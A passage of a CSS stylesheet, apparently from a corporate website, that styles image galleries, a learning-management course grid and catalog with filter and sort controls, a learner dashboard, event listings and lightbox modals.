    padding: 0px 15px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) {
  .rG-60-ThumbnailGrid .MMM--modalContainer .MMM--wysiwyg p {
    margin: 20px 0
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    width: 110%
  }

  .MMM--galleryThumbLink:hover {
    text-decoration: none
  }

  .MMM--galleryListItem {
    display: none;
    margin: 0
  }

  .MMM--galleryListItem:first-child {
    display: inline-block
  }

  .MMM--galleryNavigationContainer_carousel.MMM--isNotOnMobile {
    margin-top: -15px
  }

  .MMM--galleryListItem {
    list-style-type: none
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) and (min-width: 450px) {
  .MMM--galleryFigure-mask {
    background-color: #f00;
    bottom: 0;
    color: #fff;
    display: none;
    margin: 0 5px 5px 5px;
    position: relative;
    left: 0;
    top: 26px;
    padding-left: 5px;
    width: 78px;
    height: 21px;
    z-index: 3
  }

  .MMM--galleryThumbLink.MMM--isActive .MMM--galleryFigure-mask {
    display: block
  }

  .MMM--galleryListItem {
    display: none
  }

  .MMM--galleryList-thumb-item img {
    width: 92px;
    height: 62px
  }

  .MMM--galleryList-thumb-item {
    display: inline-block;
    white-space: normal;
    margin-right: 15px
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    width: 100%
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) and (min-width: 960px) {
  .MMM--galleryList {
    position: relative;
    overflow: hidden
  }

  .MMM--galleryListItem {
    display: none
  }

  .MMM--galleryListItem:first-child {
    display: inline-block
  }

  .MMM--gallery-thumb-Figure .MMM--galleryFigure-mask {
    background-color: #f00;
    bottom: 0;
    color: #fff;
    display: none;
    margin: 0 5px 5px 5px;
    position: relative;
    left: 0;
    top: 26px;
    padding-left: 5px;
    width: 112px;
    height: 21px;
    z-index: 3
  }

  .MMM--galleryThumbLink.MMM--isActive .MMM--galleryFigure-mask {
    display: block
  }

  .MMM--galleryList_thumb {
    margin: 0 auto;
    min-width: 0;
    overflow-x: hidden;
    overflow-y: hidden;
    white-space: nowrap;
    width: 100%
  }

  .MMM--galleryList-thumb-item {
    display: inline-block;
    white-space: normal;
    margin-right: 15px
  }

  .MMM--galleryList-thumb-item img {
    width: 127px;
    height: 85px
  }

  .rG-60-ThumbnailGrid .MMM--modalContainer {
    border: none
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    width: 100%
  }

  .rG-60-ThumbnailGrid .MMM--gallery-thumbContainer {
    max-width: 860px
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) {
  .rG-71-Alert.MMM--pageAlert {
    border-top: 1px solid #ff0000;
    border-bottom: 1px solid #ff0000;
    text-align: center;
    *zoom: 1;
    padding: 0
  }

  .rG-30-NewsDetail .MMM--pageTitleDescription,
  .rG-80-NewsDetail .MMM--pageTitleDescription {
    display: block
  }

  .rG-80-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg,
  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg {
    margin-top: 12px
  }

  .rICO-103-ParallaxHero .MMM--IconicParallax {
    position: relative;
    padding: 20px
  }

  .rICo-103-ParallaxHero .MMM--img_carousel_hero {
    position: absolute
  }

  .rLMS-Common {
    padding: 0 20px 0 20px;
    clear: both
  }

  .rLMS-Common span,
  .rLMS-Common p {
    font-size: 16px
  }

  .rLMS-Common .MMM--carouselListItem_hero {
    background: none
  }

  .rLMS-Common .MMM--Tiles-listItem {
    padding-top: 0
  }

  .rLMS-Common .MMM--Tiles-listItem>div {
    background: #ffffff;
    padding-left: 0;
    padding-right: 0
  }

  .rLMS-Common .MMM--date {
    padding: 5px;
    color: #ffffff;
    -moz-opacity: 0.70;
    filter: alpha(opacity=70);
    opacity: 0.99;
    margin-top: -25px
  }

  .rLMS-Common .MMM--heroCarouselTrigger {
    display: none
  }

  .rLMS-Common a.MMM--btn:before {
    background-color: #ffffff
  }

  .rLMS-Common .MMM--imgMright {
    margin-right: 5px;
    vertical-align: top;
    width: 16px;
    height: 16px
  }

  .rLMS-Common .mix-MMM--hdg_spaced {
    margin-bottom: 15px
  }

  .rLMS-Common .MMM--Tiles-listItem {
    width: 100%;
    max-width: 410px
  }

  .rLMS-Common .MMM--follow-lnk {
    width: 99%
  }

  .rLMS-Common .MMM--columnList li:hover .MMM--svgHover {
    visibility: visible
  }

  .rLMS-Common .MMM--isOnDevice {
    display: block
  }

  .rLMS-Common .MMM--Tiles-listItem:before {
    max-height: 960px
  }

  .rLMS-Common .MMM--loaderImg {
    position: static;
    display: none
  }

  .rLMS-Common .sessionStart {
    display: inline-block;
    margin-left: 22px;
    margin-top: -10px
  }

  .rLMS-Common .sessionEnd {
    display: inline-block;
    margin-left: 22px;
    margin-top: 10px;
    margin-right: 10px
  }

  .rLMS-Common .MMM--padTopMedCancel {
    padding-top: 27px
  }

  .rLMS-Common .js-courseTitle {
    min-height: 20px
  }

  .MMM--Color-sel-8,
  .MMM--Color-sel-9,
  .MMM--Color-sel-10,
  .MMM--Color-sel-14,
  .MMM--Color-sel-13,
  .MMM--Color-sel-8 .courseSecondaryCTA a,
  .MMM--Color-sel-9 .courseSecondaryCTA a,
  .MMM--Color-sel-10 .courseSecondaryCTA a,
  .MMM--Color-sel-13 .courseSecondaryCTA a,
  .MMM--Color-sel-14 .courseSecondaryCTA a {
    color: #ffffff
  }

  .MMM--Color-sel-8 .courseSecondaryCTA a,
  .MMM--Color-sel-9 .courseSecondaryCTA a,
  .MMM--Color-sel-10 .courseSecondaryCTA a,
  .MMM--Color-sel-13 .courseSecondaryCTA a,
  .MMM--Color-sel-14 .courseSecondaryCTA a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25)
  }

  .MMM--Color-sel-8 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-9 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-10 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-13 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-14 .courseSecondaryCTA a:hover {
    border-bottom: 1px solid #ffffff
  }

  .MMM--Color-sel-8 a.MMM--basicLink,
  .MMM--Color-sel-9 a.MMM--basicLink,
  .MMM--Color-sel-10 a.MMM--basicLink,
  .MMM--Color-sel-13 a.MMM--basicLink,
  .MMM--Color-sel-14 a.MMM--basicLink {
    border-bottom: none
  }

  .rLMS-54-CourseDetail .MMM--loaderImg {
    margin-left: 5%
  }

  .rLMS-50-3upCourses .MMM--isOnMobile {
    display: block
  }

  .rLMS-50-3upCourses .MMM--heroNavigationContainer {
    margin-top: 0
  }

  .rLMS-50-3upCourses .MMM--gapBottomMed {
    margin-bottom: 0px
  }

  .rLMS-50-3upCourses .MMM--img img {
    max-width: 365px;
    max-height: 270px;
    width: auto;
    min-height: 100px;
    height: auto;
    margin: 0 auto
  }

  .rLMS-50-3upCourses .MMM--img {
    display: block;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center
  }

  .rLMS-3upCoursesPanelHeading a.js-contentToggle-trigger_twisty {
    border-top: none;
    padding: 20px 20px 10px
  }

  .rLMS-3upCoursesPanelHeading .js-toggleCaoursel-target {
    padding: 2px 0 0 0;
    display: block;
    left: -9999px;
    position: relative;
    height: 0
  }

  .rLMS-51-CourseHero .MMM--imgMright {
    display: inline-block
  }

  .rLMS-51-CourseHero .MMM--fLeft p {
    display: inline-block
  }

  .rLMS-51-CourseHero .MMM--padRightLrg {
    padding-right: 30px
  }

  .rLMS-51-CourseHero .sessionTime .sessionStart {
    display: inline-block;
    min-width: 25%;
    position: absolute
  }

  .rLMS-51-CourseHero .sessionTime .sessionEnd {
    display: inline-block;
    padding-left: 25px;
    min-width: 100%
  }

  .rLMS-51-CourseHero .eventsContainer {
    overflow: hidden
  }

  .rLMS-51-CourseHero .MMM--contentWrapper {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper .rLMS-51-CourseHero.MMM--heroCarouselContainer {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper .rLMS-51-CourseHero.MMM--heroCarouselContainer .MMM--hdg_1 {
    word-break: break-word
  }

  .rLMS-52-CourseGrid {
    min-height: 300px;
    height: auto
  }

  .rLMS-52-CourseGrid .courseFilter {
    padding: 0
  }

  .rLMS-52-CourseGrid a.js-loadMore:before {
    background-color: #4b4b4b;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .rLMS-52-CourseGrid .courseFilterSearch {
    position: relative;
    width: 100%;
    float: left;
    overflow: hidden;
    padding-bottom: 20px
  }

  .rLMS-52-CourseGrid .MMM--courseSrchInput {
    float: left;
    box-sizing: content-box;
    border: 1px solid #e1e1e1;
    border-right: none;
    margin: 0;
    width: 100%;
    height: 38px;
    padding: 1px 1px 1px 12px;
    position: relative;
    font-size: 16px;
    margin-bottom: 0;
    line-height: 40px;
    vertical-align: middle
  }

  .rLMS-52-CourseGrid .MMM--courseSrchBtn {
    background-color: #ffffff;
    float: right;
    font-size: 16px;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-left: none;
    height: 36px;
    padding: 2px 7px;
    cursor: pointer;
    color: #5a5a5a;
    position: relative
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv {
    width: 100%;
    padding: 0;
    margin-bottom: 15px;
    clear: both
  }

  .rLMS-52-CourseGrid .MMM--filters {
    line-height: 41px;
    padding-left: 10px;
    vertical-align: middle
  }

  .rLMS-52-CourseGrid .MMM--fancyDropDiv>a>span {
    line-height: 39px;
    vertical-align: middle;
    padding: 11px 10px
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    display: none;
    position: absolute;
    background-color: #FFFFFF;
    padding: 20px;
    border: 1px solid #e1e1e1;
    border-top: 0;
    z-index: 99;
    margin-top: 42px;
    width: 100%;
    width: calc(100% - 80px)
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3 {
    padding-bottom: 10px
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter-title {
    font-weight: bold;
    font-weight: bold;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: 1px solid #ccc
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter-checkbox {
    padding-bottom: 10px
  }

  .rLMS-52-CourseGrid .MMM--filter-checkboxSize {
    height: 16px;
    width: 16px
  }

  .rLMS-52-CourseGrid .sessionTime .sessionStart {
    display: inline-block;
    min-width: 100%;
    position: absolute
  }

  .rLMS-52-CourseGrid .sessionTime .sessionEnd {
    display: inline-block;
    padding-left: 25px;
    min-width: 100%
  }

  .rLMS-52-CourseGrid .courseFilterArrow {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #000000;
    color: #ffffff
  }

  .rLMS-52-CourseGrid .MMM--filtersTitle {
    float: left;
    background: #FFF;
    line-height: 38px;
    color: #000;
    border: 1px solid #e1e1e1;
    font-weight: bold;
    position: relative;
    width: 100%;
    margin-bottom: 20px
  }

  .rLMS-52-CourseGrid .MMM--icn_arrowUp {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #FFFFFF;
    color: #000000
  }

  .rLMS-52-CourseGrid .courseFilterbar {
    padding: 20px;
    margin-bottom: 20px;
    background-color: #f2f2f2;
    box-sizing: border-box;
    width: 100%;
    max-width: 1200px;
    background: url('../img/GreyMesh_FilterBar_Mobile.jpg');
    height: 205px
  }

  .rLMS-52-CourseGrid .courseSrchInputWrap {
    overflow: hidden
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--filters-content {
    display: block
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--icn_arrowDown {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #FFFFFF;
    color: #000000
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--icn_arrowDown:before {
    content: '\e02b'
  }

  .rLMS-52-CourseGrid .js-popupTrig,
  .rLMS-52-CourseGrid .clearFilter {
    cursor: pointer
  }

  .rLMS-52-CourseGrid .MMM--fancyDropDiv .MMM--fancyDropList {
    width: 100%
  }

  .rLMS-52-CourseGrid .MMM--columnList {
    padding-bottom: 15px
  }

  .rLMS-52-CourseGrid .MMM--img img {
    max-width: 364px;
    max-height: 270px;
    width: auto;
    height: auto;
    margin: 0 auto
  }

  .rLMS-52-CourseGrid .MMM--img {
    display: block;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center
  }

  .rLMS-52-CourseGrid .MMM--padTopMedCancel {
    padding-top: 20px
  }

  .rLMS-52-CourseGrid .MMM--filter-title .MMM--filter-checkboxSize {
    margin: 3px
  }

  .rLMS-53-Dashboard.rLMS-Common {
    padding: 20px
  }

  .rLMS-53-Dashboard .MMM--imgMright {
    display: inline-block
  }

  .rLMS-53-Dashboard .MMM--fLeft p {
    display: inline-block
  }

  .rLMS-53-Dashboard .MMM--padRightLrg {
    padding-right: 30px
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    background-color: #ffffff;
    margin-bottom: 15px;
    padding: 20px;
    min-height: auto
  }

  .rLMS-53-Dashboard .MMM--w5050:last-child {
    margin-bottom: 0
  }

  .rLMS-53-Dashboard .MMM--Title1,
  .rLMS-53-Dashboard .MMM--Title2 {
    border-bottom: 1px solid #d2d2d2;
    margin-bottom: 25px
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    font-weight: bold;
    font-size: 100px;
    vertical-align: text-bottom;
    padding: 15px 0 0 0;
    line-height: 1.25
  }

  .rLMS-53-Dashboard .MMM--icn.MMM--icn_arrowHollowRight {
    vertical-align: middle
  }

  .rLMS-53-Dashboard .MMM--txtCentered img,
  .rLMS-53-Dashboard .MMM--certImage {
    width: 115px;
    height: 160px
  }

  .rLMS-53-Dashboard .MMM--secondaryCTAContainer.MMM--padTopLrg {
    padding-top: 0
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer svg {
    overflow: visible !important
  }

  .MMM--Manager-acc {
    display: none
  }

  .rLMS-54-CourseDetailImage {
    padding: 20px
  }

  .rLMS-54-CourseDetailImage .MMM--date {
    color: #ffffff;
    -moz-opacity: 0.70;
    filter: alpha(opacity=70);
    opacity: 0.70;
    margin-top: -30px;
    padding: 5px 20px 8px 20px
  }

  .rLMS-54-CourseDetail.rLMS-Common {
    padding: 0
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper {
    position: relative;
    max-width: 1200px;
    overflow: hidden;
    padding: 0 20px 0 20px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: block
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--courseSessions li ul li p {
    padding-top: 5px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--CourseSchedule .sessionTitle {
    margin-top: -25px;
    padding-left: 20px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    margin: 0;
    position: relative;
    max-width: 400px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure img {
    width: 100%
  }

  .rLMS-54-CourseDetail .MMM--secondaryLink-act {
    cursor: pointer
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    clear: none;
    max-width: 700px;
    padding: 25px 0 0 0
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-50-CourseGrid .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-50-CourseGrid .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-50-CourseGrid .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-50-FeaturedCourses .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-50-FeaturedCourses .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-50-FeaturedCourses .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rLrn-52-CourseCatalog.MMM--CourseCatalog-Loaded {
    height: auto
  }

  .rLrn-52-CourseCatalog.MMM--CourseCatalog-HideContents div {
    opacity: 0
  }

  .rLrn-52-CourseCatalog {
    background-color: #F2F2F2;
    height: 500px;
    background-image: url("../img/icon110.gif");
    background-repeat: no-repeat;
    background-position: center
  }

  .rLrn-52-CourseCatalog .MMM--media-element {
    text-align: center
  }

  .rLrn-52-CourseCatalog .MMM--columnPanel .MMM--media_inset {
    padding: 20px 15px 24px
  }

  .rLrn-52-CourseCatalog .MMM--columnList_cc2 a img,
  .rLrn-52-CourseCatalog .MMM--columnList_cc3 a img,
  .rLrn-52-CourseCatalog .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-52-CourseCatalog .mix-MMM--img_maxFancy {
    max-width: none
  }

  .rLrn-52-CourseCatalog .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses {
    width: auto;
    padding: 15px 15px 15px 0px;
    float: left
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses span {
    padding-right: 10px;
    font-size: 12px;
    font-weight: bold
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filterAndSort {
    display: inline-block;
    width: calc(100% - 20px);
    padding-left: 10px;
    padding-top: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter.MMM--btn:before,
  .rLrn-52-CourseCatalog .MMM--rLrn_sort.MMM--btn:before {
    width: calc(100% - 2px);
    height: calc(100% - 2px);
    margin: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort:hover,
  .rLrn-52-CourseCatalog .MMM--rLrn_filter:hover {
    border-color: #000000;
    text-decoration: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter {
    float: right;
    border-color: #000000;
    min-width: 112px;
    width: auto;
    padding-left: 0px;
    padding-right: 0px;
    margin-right: 10px;
    font-size: 12px;
    height: 18px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter .MMM--icn_filterSliders {
    padding-right: 10px
  }

  .rLrn-52-CourseCatalog .MMM--clear_filters {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--show_clear_filters {
    visibility: visible
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort {
    width: auto;
    border-color: #000000;
    padding: 0px;
    float: right;
    height: 38px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort :focus {
    outline: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor {
    border: none;
    background-color: transparent;
    text-transform: capitalize;
    font-size: 12px;
    display: inline-block;
    vertical-align: middle
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
    padding: 6px 0px 6px 0px;
    float: left;
    margin-left: 10px;
    font-weight: 200
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp {
    float: left;
    color: #000000;
    background-color: transparent;
    padding: 13px 0px 12px 0px !important;
    margin: 0px 10px;
    position: relative;
    border: none;
    transform: rotate(180deg)
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown {
    transform: rotate(0deg)
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp:before {
    content: '\e977'
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown:before,
  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn.icn_arrowDown:before {
    content: '\e977'
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv select {
    font-size: 12px;
    color: #4B4B4B;
    cursor: pointer
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv:before {
    content: 'SORT: ';
    float: left;
    padding-left: 10px;
    font-size: 12px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown_hide {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown {
    width: 100vw;
    height: auto;
    left: 0px;
    top: 0px;
    visibility: visible;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    box-sizing: border-box;
    border-width: 1px;
    border-style: solid;
    border-color: #f2f2f2;
    box-shadow: 2px 2px 6px rgba(204, 204, 204, 0.35);
    padding: 0px 25px 0px 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrnFilterObjectsContainer {
    overflow: auto;
    height: 100%;
    max-height: 80vh;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-around
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn-cancelAndApplyContainer {
    height: 70px;
    border-top: 1px solid #f2f2f2;
    padding-top: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category {
    font-weight: 700;
    font-size: 18px;
    color: #4B4B4B;
    width: auto;
    flex-grow: 1;
    flex-basis: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs {
    font-weight: 200;
    font-style: normal;
    line-height: 30px;
    margin-top: 10px;
    font-size: 16px;
    min-width: 130px;
    max-width: 240px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs .MMM--rLrn_filter_dropdown_inputs_hide {
    display: none;
    height: 0px;
    font-family: inherit
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs span {
    display: block;
    line-height: normal;
    margin-left: 25px;
    margin-bottom: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio'] {
    float: left;
    margin-top: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:after {
    width: 16px;
    height: 16px;
    border-radius: 16px;
    top: -2px;
    left: -1px;
    position: relative;
    background-color: #fff;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 1px solid #797979
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:checked:after {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    top: -1px;
    left: 0px;
    background-color: #0099FF;
    border: 3px solid #fff;
    box-shadow: 0px 0px 0px 1px #797979
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:disabled:after {
    background-color: #DDDDDD;
    border: 1px solid #DDDDDD
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterCancelButton {
    border-color: #000
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterApplyButtonDisable {
    color: #CCCCCC;
    border-color: #ccc;
    text-decoration: none;
    cursor: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults {
    color: #FFFFFF;
    border-color: #e10000;
    background-color: #e10000;
    font-weight: 450;
    font-style: normal;
    cursor: pointer;
    margin-top: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:hover {
    text-decoration: underline
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:before {
    background-color: #e10000
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader {
    z-index: 100;
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    height: 100%;
    background: rgba(75, 75, 75, 0.1)
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader img {
    padding-top: 50%
  }

  .rLrn-51-Events .MMM--media-element {
    text-align: center
  }

  .rLrn-51-Events .MMM--columnList_cc2 a img,
  .rLrn-51-Events .MMM--columnList_cc3 a img,
  .rLrn-51-Events .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-51-Events .MMM--eventDate {
    position: absolute;
    top: 0px;
    right: 0px;
    font-weight: 400
  }

  .rLrn-51-Events .MMM--eventDate span {
    display: block;
    line-height: normal
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventMonth {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 5px 4px;
    font-size: 14px;
    color: #ffffff
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventDay {
    background-color: #ffffff;
    padding: 5px 2px 0px 2px;
    font-size: 22px;
    color: #000;
    line-height: 1.25;
    text-align: center
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventMultiDates {
    text-transform: uppercase
  }

  .rLrn-51-Events .MMM--mapLink {
    margin-left: 21px;
    white-space: nowrap
  }

  .rLrn-51-Events .MMM--bdCaption {
    margin-top: 0px
  }

  .rLrn-51-Events .MMM--courseAttrs i {
    vertical-align: middle;
    font-size: 14px
  }

  .rLrn-51-Events a.MMM--mapLink.MMM--txt_sm_3 {
    font-weight: 400
  }

  .rLrn-51-Events ul.MMM--vList.MMM--courseAttrs.MMM--colSpaced a {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 15px 0px 15px
  }

  .rLrn-51-Events h4.MMM--hdg {
    font-size: 16px
  }

  .rLrn-51-Events .MMM--bdCaption.MMM--txt_sm_3 {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>* {
    padding-bottom: 40px
  }

  .rLrn-51-Events.MMM--clear.MMM--gapBottomMed.MMM--contentWrapper.MMM--contentWrapper_padded.js-courseGrid_wrap {
    padding: 0;
    margin: -15px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-Course .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-Course .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
